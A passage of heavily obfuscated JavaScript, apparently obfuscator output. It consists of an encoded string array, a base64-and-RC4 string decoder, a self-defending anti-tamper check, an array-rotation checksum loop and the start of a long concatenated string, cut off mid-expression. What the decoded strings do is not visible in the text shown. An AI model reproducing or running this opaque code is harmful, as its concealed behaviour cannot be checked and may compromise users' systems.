JfHO','WP4CcSkiyW','itW2W6tcVG','gthdGdhdVG','kc7cJJep','WP0qW591nG','WO55WRaSW4y','W7ldMepdVMi','W73dRmoLWR3cNa','lcK0W7NcUa','emkdWO3cT3i','W5ddUeDFWP0','W7NdTdbopa','W7pdMCo/WOVcHa','W7RcHSo1sCk2','W5RdJxj0WRa','mCkzWRmRyq','W4JdG1NdTNW','W5FcOWFcOSkZ','jqNdSYldMq','smkKxmomnG','WOayW5vLlW','W4lcGmoftmk6','cxNcHdJdGa','kehdN8o8eW','WRJdHIFdOsm','EmkffZq5','dWrJfCkl','ruVdNmoleG','vmk9nbeP','WQBcPfZdMGe','jSkKWRpdKmko','rmkKeaWE','WRS2W6HtfW','W4PGzunH','x1fZxvi','WOq8bqRcNa','WP3dSefavW','WRZcR8oZW5JcVq','uH9YnCku','hsFcOMLc','WPfTWRaMW4u','pGZdJspdRa','W6dcK8oss8k0','W7RdHwnXWO4','jmk9WR0OsG','WOmGmaNcGG','AxtcHK4J','E8ohWP/cS3G','ACk4vCoMpG','xuBcLhu4','eWxdRb56','W4ethwaN','xN/dUhSs','auRdTSonoW','lrfrWRrD','ishcH09U','W4/cSSoOyCkQ','tuhcK3aM','W6NdISk1c8oH','w8k7WPddNxu','W5VdMuxdUgC','uu9Bv18','W6TxW6dcVmkF','W6reW5NcTCkt','W7P2W5ZcUSoW','jrddPYxdNW','dNBcRLzv','WRjdW4aAW6nRW6RcLCouW5e8WOpcLG','WPy1arBcHq','xxrSE0u','gspdSH/dPq','W7pdLSkOo8oJ','W4W4ggOM','W67dLcWLWRS','WRWCW5HegW','mmoYaCobDa','lbTuWQ1e','oMz8W5RdHW','x8kKvmoMga','W7H4W48oyq','odpdUJFdMW','W6/dLCk3kCor','imkXWO02ia','CXOEWQddQW','x0ZcPKqc','WOO0mqpcGW','W7xdT8oHWR3cJG','mSo6nSkZeq','rKldJLaK','W73dKSobWRFcGa','CSonWRRdHM8','mmkSWRBdTmkg','wmkHs8oLaW','xxZdU2GB','Bb4AWQtdRW','cZjKWRFdHa','kmkLWRuwAa','CY5Yamkx','W7FcVSoJW4eD','W6VdSmoMWRFcJa','x8oLWOFcQwK','W5beW4ecyq','vg1iExS','kh3dICoZcq','bSkmWPtdImkr','WOybaCkwuq','W43cRd7cSSkO','W65CWPDEWOq','lH5uWQ5D','WPpcJCkQAmk6','hftcTfT8','ESkCdYWC','W5tdQmo2WORcMq','WPBdM8oQWQBcNW','CCo0WRRdVfW','WP7cNrvhWOS','W4ZdN0ZdU2i','Bdj1dmkt','rmotWRC8','zM1bDMe','EZP3cmkw','W7HgW50hFW','W7LsWQ8/W4y','dCoyxbz+','W4RcTIxcQmkt','ASozWR7cPx8','WQtcMgJdTsm','obr/WR7dLq','zmkzD8omhW','WPpcQ8oiW6JcKq','b8kSWPtcIxy','W5vlW4GyFq','nWvmWQxdPq','W5mqh3CT','z8oqWRlcQgi','W7JcHSomuCk3','pb5mWRddMG','FCkXWQlcPGu','BYT9bmkv','W6VcHcxcHSoR','W49mAu1z','DCohWRpdGh8','iLxdTmoWiW','jSkXWPpdN8ko','kHf8WQjY','WOvLWQWHW4a','WO8oW79CcG','j17dNSoHaG','oGtdSZddKa','ex7cS3D4','zWTiA8k9','bXNdUa96','b8kmWQ3cLe4','aaZdKWf6','E8kOwLLC','pt8xW6hcTG','lCkrWOSMyq','W4FcL8oBW60D','WOdcS8okW53cTa','WPRcISoFW4O6','W715W4hcMSki','WRJcONFcTCkh','wSk6tmohdG','xSkzkdmL','qSkYumoObq','pSo8eSopCW','W4lcJIFcNSol','WQtcUmoKW4RcHW','yarbeSkl','W7SMpNO4','AmoxuJb3','W4xdICo/WQaE','WPnFWRLpW4a','WPyMW5fTfW','fJm7W7tcQq','yh/dHfuD','idVcK0nW','kJZcGLTJ','W5upjbBcSG','jSkIWRukqG','nHldQZBdGa','WOCcW5vZoa','WQGeoSkPuG','W5FcUSoaW4i7','pq4TW67cOq','WRhcIgVdL30','bConWPVcQM4','W53cPtZcICoH','vWpcGvjo','lcWSW6/cJa','W4FcOtxcUCoI','zvVdP3O8','WQqzh2C7F8kY','pXDmWR9m','tdu5WPq','W7/cJCorsCkW','WRVcUqXYWPi','W7pdUqfUWPe','W4BcUCokW60v','Cw3cJvWr','W7ddOCo9WQVcHq','DMVdGK0Q','W4XXW7SKwa','mL/dM8oIoW','kWTVWRNdHq','W73cTSolW6e1','hbtcOKXi','WRJdRKTcFa','va9IzxW','WPf7WRmXW4K','W4tcUYq','WO0hW4j0kG','W4xdPmkNgSoF','hHbOWRNdMG','emkrWR0lBW','W7ZdOIKWWQC','ySorWRpdJxG','yd9odCki','W6xdKSkHpmoH','gKldMSoLdG','psVdKbPk','gb7cSe5s','WPhcI8ooW7ZcOq','WO/cNYXcWOW','W6WFW5HkWQi','nWGSW7VcSW','amk5WQKeqW','d8kTWOtcU3i','W7flW5Wfyq','ltm1W6lcTG','FCk1WOPpW4G','xCoeWRdcMN0','WQashqdcSa','W57dTxXN','mt4GW7pcUq','ouhcUgjb','i8kOWRldN8kb','W7CKccVcOW','WQCDgWxcTa','zqyYf8oa','FSopWQldN2u','rSoAtYDg','vNBdVh88','WQ7dVqfDWPa','W71MW7apyq','WQKefqNcOG','b3RcR2jp','tcZdR0WI','n8kKWPeuza','gSk6W4xdKHHzW47dPCkrW6VcMCon','W6ZdR8o4WQVcIq','W4JcOaZcOmkj','EsjfdCkn','m8oVemopAG','ktpdSdNdGa','cqXOWO9j','WQ0rWR5eWOm','zCkfeZ4g','W63dQ8oJWRpcGW','hfBcMv1i','xwtcGu00','WPGodaRcHW','W6/dHCk2nmoW','j8klWRpdQ8kB','m2ddKSodpG','kc7cMLH7','W7HZW77cOmky','c8ktWOOWia','W6jSW4pcNSki','p0NcKuHb','zCoAWQdcTfO','W5NcKSoaxSkX','gXrvWPD2','wCkQxSoNfa','gwVdVmoSoq','qCkGACoNWR8','W7ldHCk1pSoI','b8kfiSo9Dq','WQddTupdVCk+oSo+cSona8oc','W7BdTNb+WRC','umkHqmoJaa','xf/cHgS+','imkYWR3dHmko','f8k2WQGWra','B8kKBSo/mG','F8obWPJdJMq','W6xdSSkjl8oH','uSkGhr0H','fXhdOrjd','nIhcGuT0','W5BdKCoaWPFcRW','W5Hczuza','WRFcHLxcICkI','WQxdGNn3wa','nCoSeCo5zq','W6hdK8kQk8o9','mLJdPSoeoG','WPL+WR8MW5y','W73dU3K','qtXiWQFcRW','nelcH0rc','W7LUWQ0DW5a','Ahrbq2C','wLZcVLan','iaFcM1TT','e8kTicaH','W7ddVLtdINK','WOy/aY/cHW','mmkGWRhdMSkx','W6xcLmoWqSkm','WPq9W71Zkq','W7dcPSoCW6KE','W7uHacdcPG','WOyegXdcUa','mWa/W6NcUa','j8kQWQhdLSks','W5RcUmokW4io','ECkRWPLAW6K','W6tcK0VcKSkH','EGmKn8oE','WPHMWRi2W4G','egHIyvO','W5PhW4ZdVmkI','x2/dUMq5','W6i2W6vXrG','xCkMF8o/WP8','bCoTaCoFDW','WQtcKue8yq','AmkBlsGc','yrqpWQNdQa','W5JcTuVdPCoI','zmoyW5/dQfG','BCotWPFcPqy','gCoSb8orvq','W5iJfNu9','WPZcGqn9WRu','D1vRqNW','W4xcSW3cQCkq','W4xdJSkNmSo/','WP4sW7ftpG','WPVdU8k8mmougwjoBhBdOSoU','j8kcWPddLmkB','ECoCvX96','lConbCodrW','BmkXWODpW68','WR3cPGFdQSkt','WOzIWR8ZW6y','fLBdRv5J','WPtcJCojW6tcTq','t8kPv8oTba','W6FdRwbVWPm','iSk9WQVcKvi','hCoNlmoguq','ChTpCh0','WQmzirxdJa','xcGbamog','W6xdPWWNWQy','mSkgWRxdSmkZ','WQBcHN/cNCkj','zM1mFwy','WRVdS0vrsW','kbqJW6lcPG','imkNWQ3dImkc','W7ldOhTqWOO','W4yQWODJWPW','pCkXWRBdLCkq','iCkUWQ3dKmka','BY1Thmkz','FCouWRldJgq','EsHRh8ko','BSkVwmoxWQq','W4ddOGK5WR4','E8kTWP5aW6a','jdunWO3dKW','WRmoiSkLtG','obBdSIldGq','WQinW5XScq','WOOxhGJcMG','pWLDWR1h','fZ/cMMTX','WPRcSh/cG8kN','sCowtInF','vmkSWQPCW6W','W6tcL8owvSkg','W5erWPL4WOC','W5dcLtlcGmo+','WPqibGNcTG','WR0hjrRcRG','qmkItSoybW','lmkWWRddMCkv','WOFcTK/cSa','WONcHsH7WOK','W6pcPqdcP8oU','W693W4ZcG8kH','W7zFW4mFza','kSkAWPqSsG','xSknWQrNW5a','mvJdI8oWca','W4lcG8o/WR/cGa','C8kRWO9aW7S','W4FcUuZcPSkilCop','WOuvW5DYma','W4ldSCkmeSo4','W4lcLspcICoB','zCoGWRFdGMS','W7xdRh1PWPC','z8kdcJSh','W6pdTI4Gsq','WQZcTeFdNWq','WR7cQmobW6BcJW','oatdOc3dOW','WP97WQ0fW5u','dWDDlCki','uSkOxvL2','k3hcJKHD','W58DffG6','WP/cPSohW7RcGG','pmkuWRqkxa','A0ijDCkL','Eg92cKe','WR3dJ251zG','W7JcI8ofq8kX','yIzfb8k/','gmoolCoVsW','idCmW5pcJW','W5xcSmoAWRv4','W5Ghfhy5','zdPhdmki','W7VcV8oJW4qa','WOddVv/cG8kv','W5RdNfFdOwq','ExdcGg1o','W4L+AuDo','WPpcNcrcWQS','W4RcOapcLmkv','W5tdM17dV2S','W6VcRatcO8oa','sCoqtHLy','sv7cIhOI','emkGWRONsG','y0ZdNva/','WPWAfmkOwW','a8ktWP3dLCk2','W7rGsa','W7n8W6pcK8kA','BCkUW4HCpa','ufBdNmkegG','yLJdIM03','amkKWOJcIw4','W5tcKXJcQmkG','ldFcKvVdPa','W6uodrxcVG','xKdcNMGJ','wmkaecWG','WPBdM8oCWPpcOG','W6/dRmo5WQVcMW','WOKdW55NkG','WPdcHc94WPu','ye3dR3Gk','mdNcMuzW','dtpdVZRdHq','lZSDW67dMq','W7WgpeKf','w8kPqmoJbG','W5tcSbZcNCoj','W6hdLHyGWRu','W53cINRcQCkJ','ASozWQpcQMO','pCkjWPtdKmkx','yIHWa8kT','tvxdMNSh','W5uRWRvfWQq','uSk5umoMeq','iCoYcmoqDW','W5ldH1jiWOq','mmkGWR3dJCkb','W6zLW6aJzq','WR8sW4DYoa','CmoCsIrJ','kCkiWPVdN8kn','B8otWRVdUgq','eebfrba','W78vbcFcTa','kSkZWQWxrW','b8kmWP3dPW','WQ/cPhJdKqq','cmkPWQOZrW','rZGwcSoC','W4TUBKPB','efSsDmoOW6a8WO3cMIFdP8o5yG','W7lcL8oau8kN','Bqa+iCoQ','W7BdKCkOoSo5','lHv4WQXu','WOFcQL3cTmkC','smoCuCkhhG','W7OKfWen','WRmvfWxcVq','kHJdOYFdHa','WQpdNuVcNf4','ASk4WPnzW6K','WR7cM33cRSkC','sSkOWODNW5e','BmoKWPpcUui','W6SMWOnVWPe','W6FcGvjpW7W','WPdcMYXpWPm','zqS6ASoD','pHmJW7dcRW','W6z4W4JcHCkF','W4pdOrK+WOi','W6ddMCkjn8oS','W5iaaMeM','W6lcGSobtCk1','W7enhYlcMW','B8kGtCobWQK','DILSh8kp','lfBcQu4p','CmomWQVdM2m','ASohWQ3cO2C','ySoHWPVdHhq','hN/dP8o+oa','l0JcJL5B','gXfvW5RdTq','W4n3W4dcLCkC','q8kKv8oygq','W63cL8oQW7W+','W7BcOSoKW5Og','W7H0W7O+BW','v8kjes0M','WPHSWRK/W5y','W58jiaa','W7FcTaRcNSku','AG91mSk5','gHddSXv9','WPHHWQ01W5C','W7HxW5S0eW','B8kfdZ8V','W7JdTaCYWPK','n8kMWOddLNm','xu3cK2OT','W7RdTxfJWOi','DH4wWRVdUG','WRa9atpcGa','FmkMWP55W6O','Ah/dQxSd','ncVcILTl','vHjlh8kt','lCo5BCoRzq','n0/cM2DA','W4pdLmkgmmoW','aY7dOZPK','p0hdMmoHcW','lZldIY3dKq','W7XgW43cSmkO','w1jPDvW','jvhcM0fh','WPH+WRe/W58','WOrfWQCGCa','W7NdUMDZWOG','ueBdKmoWcW','W6dcJWBdN8oS','zCohWPddVgG','WOiqW5f4na','W50DbxuI','W4VdP8kgpSop','W5NdMIpdK1O','CHSPWQhdRq','B8kqWPnVW5S','WOxcV8oBW60Wohq','WRVcPSoPW5RcVW','dWT2WOHb','WQRcMgFdRsS','yLesASoh','WQOekCkGuq','xmoJWP/cTgy','W7PTW63cGmkU','E8oiWQ/cS3O','amkWWPVcS2K','W7bIW5/cMCkk','W4lcVWBcVSkx','uSkgntmf','WQhcRwpdGrK','AGbvhCkm','tSoYWRpcHuG','vSkOcsae','W5vazeLf','W6xdJmkYnCoU','pf/cVCo/hW','rv7dP1OD','cmk9WR3cKNi','xmkGuSoMaa','W5FcQIhcJ8oj','xd8pbSov','WROplmkRtW','tXLvA8kw','i0/dMSo7dq','W4JcQaRcPCkt','ncWSW6hcVG','W7vlW6mvyG','WR3cJSoWW47cOq','uYa0k8o8','W6mSaqFcNq','W6qvasNcUa','WQShebtcTa','W5tdNCoDWPNcVa','ENvWvMm','WRfgW5HiWRG','W6xdGhbWxaxdRW','ee9vw3G','WP/cTLlcO8kY','jCkTWOhcKva','WR0PjsRcPG','WPacdCoiyW','tZava8o7','ldZcIf9P','W4DvW6tcTmkz','W6ZdMSowWOZcJq','iSk5WQlcRwW','ymoTWPtcTN8','WQyftSkUta','qsisemoC','W5mlWODkWOm','EsT2hmkm','wmkTEmoObG','dHBdJWldUa','WQpcONRcJCkr','qSoMseX9','nXegW43cGW','W6ddSmozWRtcNW','W5KdicxcHq','AmkZuSoFWQG','fu3cPfrh','kNlcRMr+','WPZcMJrzWPq','aqddRW97','o8oTf8oFzW','CmkdcaGp','drJdPchdKW','W4hdImkRk8o/','WRW1ENfD','W6PSW6xcG8km','ihrzWP7dMG','W5BcVmo5W5Gt','hrNdTa9Z','W7r8t0Hn','W7VdPaeNWP0','W4/dV8owWP/cPa','gmk+WPJcVNi','WOu4W6fqna','y1FdUvW8','W6hcHmojr8kj','WQFcMhpcLmkk','CSkNWODfW7S','f2HGW4tcICo9wSk2qSkWECoC','W53cNSoKW4e/','W5hdKxZdOxS','oLNcMMLM','WR7cNgVcKmke','W6ldQCoNWQRcKa','i0JdH8oVaG','WQa+W6rehG','weHTwf8','W6zNWOexW6hcICoq','d8kcWO/dV8kW','WRddQhNdQSkO','ic7cKLXT','WORcJ8okW4lcUG','WQmAmtdcOG','WR/cP05WWRS','kW5XWR/dHa','mG/dOtZdGq','Ft0MhSoe','m1NcUgmI','A8oIvZ18','W6bfW4pcImkh','W6VdISkHfCo4','eXyfW73cRa','EmkfccmF','W7NcU8o9W5qa','W4etcMKI','zCoDvsfP','WR4ijSkRrq','WQ8reH8','WRFdVqf+WQ8','CCoyWRNcPwG','W64WdsBcVG','W5ZcSYpcImoI','WPegfCkwuW','WOKBW4vZpG','xJmKc8ob','Fbi5WOpdJq','z8oeqdb9','WQakgGtcVa','oYddHJddRa','W60eWPn/WP0','ANNdHNGP','ydn3cCkv','WP0DW59Poq','WQOdiSkOvG','xSonWQJdMCkm','W5lcMJ/cJmoD','W4ldOvFdPNS','WRRcUbZdISkS','exqSW4NcQq','CCkVvmojWRO','DaSrn8oM','pa5lWQrb','WPxdPhv9qW','WQqrjq7cPq','W7LhWRqXW4W','W6ZcImoir8kZ','jXXUWQldNa','W5VdO390WP4','kf7dUCoIha','lx3dHCoMbW','DSkLdJed','WRNcSmoKW4pcVa','W6ldMCkKjSoV','pCkTWRBdMmkp','WPpcISo3W47cPG','W7DCW4CfEW','aZjNWOBdNa','W7ZdHCkIpCoR','WR18WQCHW4m','WQtcQSoKW7VcUG','iGDPWQhdHW','gJ3cJ0vi','W6BdUhbWWPC','x8otn8ofpG','uSkHsCoNdG','W6NdN13dVg4','mduAW6xcLG','oXhdOWtdGa','f8k0WOGPva','CxDlA3O','uKrIjmkP','WRpcVmoJW5ZcOG','jq9SWQ7dPq','W57cUCoMW7Of','WOlcI1xcP8kw','W4q/iZlcMa'];function _0x6164489d(a,b){a=a-0x118;var c=_0x6164489c[a];if(_0x6164489d['bztNhX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6164489d['McAESE']=h,_0x6164489d['cLZANF']={},_0x6164489d['bztNhX']=!![];}var e=_0x6164489c[0x0],f=a+e,g=_0x6164489d['cLZANF'][f];if(g===undefined){if(_0x6164489d['hTIJlL']===undefined){var i=function(j){this['bkENgE']=j,this['UCqlYA']=[0x1,0x0,0x0],this['HcxxEr']=function(){return'newState';},this['hSjbUM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nGQvfg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZKTtre']=function(){var j=new RegExp(this['hSjbUM']+this['nGQvfg']),k=j['test'](this['HcxxEr']['toString']())?--this['UCqlYA'][0x1]:--this['UCqlYA'][0x0];return this['DvoOfC'](k);},i['prototype']['DvoOfC']=function(j){if(!Boolean(~j))return j;return this['NpiJBb'](this['bkENgE']);},i['prototype']['NpiJBb']=function(j){for(var k=0x0,l=this['UCqlYA']['length'];k<l;k++){this['UCqlYA']['push'](Math['round'](Math['random']())),l=this['UCqlYA']['length'];}return j(this['UCqlYA'][0x0]);},new i(_0x6164489d)['ZKTtre'](),_0x6164489d['hTIJlL']=!![];}c=_0x6164489d['McAESE'](c,b),_0x6164489d['cLZANF'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x6164489d;while(!![]){try{var c=-parseInt(Z(0x263,'$]Cu'))+-parseInt(Z(0x6ea,'kuW2'))*-parseInt(Z(0x62c,'3Vla'))+parseInt(Z(0x1b2,'#KU('))+parseInt(Z(0x4ab,'flEh'))*-parseInt(Z(0x525,'lor3'))+parseInt(Z(0x455,'5v8M'))*-parseInt(Z(0x4e9,'Ox56'))+parseInt(Z(0x48e,'91Zm'))*-parseInt(Z(0x34e,'T%ij'))+parseInt(Z(0x3d8,'#KU('));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6164489c,0x582bb),!function(){var a0=_0x6164489d,c={};c[a0(0x432,'dgo8')]=function(z,B){return z<B;},c[a0(0x726,'flEh')]=function(z,B){return z!==B;},c[a0(0x796,'CJOm')]=function(z,B){return z===B;},c[a0(0x60d,'0Wcw')]=function(z,B){return z+B;},c[a0(0x487,'DJ7T')]=function(z,B){return z*B;},c[a0(0x3b5,'trsI')]=function(z,B){return z-B;},c[a0(0x7ba,'d%zK')]=function(z,B){return z+B;},c[a0(0x286,'5v8M')]=function(z,B){return z<B;},c[a0(0x74a,'d24v')]=function(z,B){return z+B;},c[a0(0x155,'3Vla')]=function(z,B){return z-B;},c[a0(0x3c5,'$]Cu')]=function(z,B){return z!==B;},c[a0(0x3e4,'$&3z')]=function(z,B){return z===B;},c[a0(0x844,'flEh')]=function(z,B){return z===B;},c[a0(0x720,')g)h')]=function(x,y,z,B,E,F,G,J,N,P,S){return x(y,z,B,E,F,G,J,N,P,S);},c[a0(0x1ac,'2WJO')]=function(z,B){return z||B;},c[a0(0x413,'kuW2')]=function(x,y){return x(y);},c[a0(0x6db,'d%zK')]=function(x){return x();},c[a0(0x2f5,'DJ7T')]=function(x,y,z,B,E,F,G,J){return x(y,z,B,E,F,G,J);},c[a0(0x26f,')r7Q')]=function(z,B){return z!==B;},c[a0(0x715,'d^y[')]=function(z,B){return z!==B;},c[a0(0x6ca,'8kt2')]=function(z,B){return z!==B;},c[a0(0x6b0,'adf^')]=function(z,B){return z!==B;},c[a0(0x2b6,'#KU(')]=function(z,B){return z!==B;},c[a0(0x7cd,'#KU(')]=function(z,B){return z!==B;},c[a0(0x199,'0r$7')]=function(x,y,z,B,E,F,G){return x(y,z,B,E,F,G);},c[a0(0x730,'7A#j')]=function(z,B){return z<B;},c[a0(0x36c,'W8yY')]=function(x,y,z,B,E){return x(y,z,B,E);},c[a0(0x304,'adf^')]=function(z,B){return z||B;},c[a0(0x6b1,'DJ7T')]=a0(0x6a1,'d%zK')+a0(0x624,'dgo8')+a0(0x653,'0r$7')+a0(0x227,'CJOm')+a0(0x326,'@IYt')+a0(0x76b,'d^y[')+a0(0x4dc,'m@Ci')+a0(0x3f5,'Qis5')+a0(0x819,'7)J3')+a0(0x7dd,'0Wcw')+a0(0x5cd,'9WKP')+a0(0x406,')g)h')+a0(0x2ce,'m@Ci')+a0(0x300,')r7Q')+a0(0x737,'5v8M')+a0(0x200,'rX[Z')+a0(0x6f1,'$&3z')+a0(0x262,'Ox56')+a0(0x342,'2WJO')+a0(0x12a,'$&3z')+a0(0x293,')g)h')+a0(0x437,'$]Cu')+a0(0x784,'Ox56')+a0(0x821,'$]Cu')+a0(0x71f,'trsI')+a0(0x288,'7)J3')+a0(0x42b,'rX[Z')+a0(0x7af,'1PxE')+a0(0x139,'M7dm')+a0(0x2c4,'flEh')+a0(0x267,'Qis5')+a0(0x433,'d%zK')+a0(0x3ca,'B(7o')+a0(0x359,'kuW2')+a0(0x4a0,'Qis5')+a0(0x25b,'#KU(')+a0(0x26e,'B(7o')+a0(0x4b7,')g)h')+a0(0x854,'#KU(')+a0(0x35c,'466N')+a0(0x17d,'F$PL')+a0(0x491,'rX[Z')+a0(0x174,'@IYt')+a0(0x630,'d%zK')+a0(0x213,'M7dm')+a0(0x3a8,'$]Cu')+a0(0x762,'91Zm')+a0(0x6b5,'blpX')+a0(0x3e2,'M7dm')+a0(0x2c7,'CJOm')+a0(0x484,'jC)S')+a0(0x600,'91Zm')+a0(0x79b,'d^y[')+a0(0x31c,'@IYt')+a0(0x33b,'rX[Z')+a0(0x186,'91Zm')+a0(0x1d0,'0Wcw')+a0(0x578,'Qis5')+a0(0x5aa,'rX[Z')+a0(0x56b,'DJ7T')+a0(0x755,'5v8M')+a0(0x15a,')g)h')+a0(0x215,'$]Cu')+a0(0x5e2,'DJ7T')+a0(0x312,'okzr')+a0(0x5b9,'1PxE')+a0(0x7ae,'d%zK')+a0(0x4f4,'r^g&')+a0(0x5fb,'jC)S')+a0(0x583,'lor3')+a0(0x7a2,'i)q[')+a0(0x4ac,'8kt2')+a0(0x471,'Q0T7')+a0(0x6ba,'IG&l')+a0(0x7b9,'d^y[')+a0(0x44c,'dgo8')+a0(0x6cc,'blpX')+a0(0x851,'rX[Z')+a0(0x1ba,'nfgq')+a0(0x310,'3Vla')+a0(0x68f,']Tex')+a0(0x392,'8kt2')+a0(0x654,'7A#j')+a0(0x74e,'nfgq')+a0(0x459,'nfgq')+a0(0x791,'dgo8')+a0(0x4d9,'trsI')+a0(0x33e,'Qis5')+a0(0x415,'$]Cu')+a0(0x473,'d%zK')+a0(0x135,'466N')+a0(0x54b,'0Wcw')+a0(0x438,'IG&l')+a0(0x2f0,'91Zm')+a0(0x398,'GRId')+a0(0x368,'rX[Z')+a0(0x59e,'B(7o')+a0(0x2ed,'T%ij')+a0(0x60e,'0Wcw')+a0(0x388,'@IYt')+a0(0x239,'7)J3')+a0(0x1c7,'466N')+a0(0x1a8,'d24v')+a0(0x501,'#KU(')+a0(0x5ee,'jC)S')+a0(0x7a1,'Qis5')+a0(0x122,'91Zm')+a0(0x2d3,'IG&l')+a0(0x379,'B(7o')+a0(0x690,'@IYt')+a0(0x270,')r7Q')+a0(0x5e1,'B(7o')+a0(0x407,'d^y[')+a0(0x7bf,'91Zm')+a0(0x547,'7A#j')+a0(0x58b,'9WKP')+a0(0x77f,'jC)S')+a0(0x2a0,'B(7o')+a0(0x4ea,'4#Z^')+a0(0x1f5,'466N')+a0(0x464,'m@Ci')+a0(0x5f8,'r^g&')+a0(0x260,'B(7o')+a0(0x7e0,'3Vla')+a0(0x7e3,'Ox56')+a0(0x1ed,')r7Q')+a0(0x3d5,'2WJO')+a0(0x7c4,'B(7o')+a0(0x190,'okzr')+a0(0x790,'2WJO')+a0(0x572,'trsI')+a0(0x6dd,'Qis5')+a0(0x307,'WSY6')+a0(0x3e7,'Qis5')+a0(0x5c6,'7A#j')+a0(0x4e8,'trsI')+a0(0x580,'jC)S')+a0(0x7e6,'okzr')+a0(0x787,'8kt2')+a0(0x448,'Qis5')+a0(0x287,'7A#j')+a0(0x125,'1PxE')+a0(0x45a,'8kt2')+a0(0x584,'$]Cu')+a0(0x605,'$]Cu')+a0(0x557,'T%ij')+a0(0x395,'7)J3')+a0(0x5bb,'blpX')+a0(0x48d,'Qis5')+a0(0x25c,'T%ij')+a0(0x7d3,'Q0T7')+a0(0x751,'0Wcw')+a0(0x1bf,'1PxE')+a0(0x3ad,'kuW2')+a0(0x667,'M7dm')+a0(0x55a,'IG&l')+a0(0x1a4,'blpX')+a0(0x593,'okzr')+a0(0x6f8,'Ox56')+a0(0x1ea,'4#Z^')+a0(0x2c3,'adf^')+a0(0x251,'2WJO')+a0(0x276,'B(7o')+a0(0x5bf,'2WJO')+a0(0x353,'466N')+a0(0x722,'IG&l')+a0(0x22b,'M7dm')+a0(0x845,'7A#j')+a0(0x2ec,'#KU(')+a0(0x588,'0r$7')+a0(0x6c9,'3Vla')+a0(0x18f,'W8yY')+a0(0x5d5,'2WJO')+a0(0x1ae,'1PxE')+a0(0x6f3,'91Zm')+a0(0x84f,'trsI')+a0(0x3de,'okzr')+a0(0x71e,'7A#j')+a0(0x78f,'lor3')+a0(0x1be,'jC)S')+a0(0x6d8,')g)h')+a0(0x278,']Tex')+a0(0x12d,'d%zK')+a0(0x852,'5v8M')+a0(0x7ec,'91Zm')+a0(0x39f,'8kt2')+a0(0x6ac,'91Zm')+a0(0x2de,'adf^')+a0(0x2bc,'T%ij')+a0(0x41e,'91Zm')+a0(0x6b3,'adf^')+a0(0x657,'jC)S')+a0(0x1cc,'7)J3')+a0(0x22c,'#KU(')+a0(0x7f4,'7A#j')+a0(0x3d0,'d^y[')+a0(0x742,'466N')+a0(0x51f,'$&3z')+a0(0x778,'lor3')+a0(0x16e,'#KU(')+(a0(0x77c,'d^y[')+a0(0x4b4,'IG&l')+a0(0x849,'466N')+a0(0x4aa,'1PxE')+a0(0x651,'4#Z^')+a0(0x179,'@IYt')+a0(0x416,'d%zK')+a0(0x5a3,'dgo8')+a0(0x44e,'kuW2')+a0(0x3a1,')g)h')+a0(0x2e8,']Tex')+a0(0x59d,'d^y[')+a0(0x34a,'3Vla')+a0(0x33d,'m@Ci')+a0(0x700,'7A#j')+a0(0x210,'m@Ci')+a0(0x3f2,')r7Q')+a0(0x1fa,'F$PL')+a0(0x206,'91Zm')+a0(0x6ae,'m@Ci')+a0(0x5ef,'W8yY')+a0(0x648,'WSY6')+a0(0x2d5,'@IYt')+a0(0x268,')g)h')+a0(0x540,'rX[Z')+a0(0x743,'WSY6')+a0(0x562,'adf^')+a0(0x49a,'W8yY')+a0(0x7fa,'2WJO')+a0(0x177,'CJOm')+a0(0x4a8,'F$PL')+a0(0x18e,'DJ7T')+a0(0x7c0,'jC)S')+a0(0x35a,'d%zK')+a0(0x2cc,'jC)S')+a0(0x75f,'lor3')+a0(0x489,'$&3z')+a0(0x495,'#KU(')+a0(0x7fe,'5v8M')+a0(0x2be,'kuW2')+a0(0x377,'T%ij')+a0(0x7b1,'0r$7')+a0(0x358,'okzr')+a0(0x7e5,']Tex')+a0(0x405,')g)h')+a0(0x137,'nfgq')+a0(0x222,'i)q[')+a0(0x228,'m@Ci')+a0(0x779,'flEh')+a0(0x6c2,'d^y[')+a0(0x1c2,'$]Cu')+a0(0x423,'B(7o')+a0(0x4fe,'adf^')+a0(0x45d,')g)h')+a0(0x6b8,'$]Cu')+a0(0x3cf,'blpX')+a0(0x121,']Tex')+a0(0x31d,'lor3')+a0(0x511,'lor3')+a0(0x3a4,'Qis5')+a0(0x843,'0Wcw')+a0(0x11f,'lor3')+a0(0x144,'r^g&')+a0(0x40f,'3Vla')+a0(0x187,'blpX')+a0(0x606,'T%ij')+a0(0x7ff,'$&3z')+a0(0x798,'adf^')+a0(0x5a0,'M7dm')+a0(0x441,'3Vla')+a0(0x434,'dgo8')+a0(0x723,'466N')+a0(0x7f8,'2WJO')+a0(0x514,'Ox56')+a0(0x2fd,'466N')+a0(0x1bd,'8kt2')+a0(0x62e,'lor3')+a0(0x61a,'@IYt')+a0(0x209,'Ox56')+a0(0x3ab,'T%ij')+a0(0x551,'2WJO')+a0(0x1dc,'91Zm')+a0(0x4ef,'3Vla')+a0(0x590,'jC)S')+a0(0x515,'#KU(')+a0(0x4b2,'91Zm')+a0(0x608,'466N')+a0(0x6b6,'2WJO')+a0(0x1f2,'W8yY')+a0(0x577,'W8yY')+a0(0x3d9,'CJOm')+a0(0x2a4,'5v8M')+a0(0x282,'466N')+a0(0x129,'5v8M')+a0(0x3d7,'0Wcw')+a0(0x38b,'M